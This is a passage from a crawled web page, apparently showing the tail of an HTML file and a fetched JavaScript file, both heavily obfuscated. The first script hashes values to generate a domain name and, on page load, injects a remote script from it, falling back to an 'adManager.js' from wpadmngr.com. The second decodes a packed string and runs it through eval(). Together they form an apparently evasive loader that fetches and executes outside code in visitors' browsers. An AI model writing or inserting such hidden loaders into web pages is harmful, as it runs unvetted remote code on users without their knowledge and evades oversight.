XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1589
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"jMlFxhJKN",6,6,53))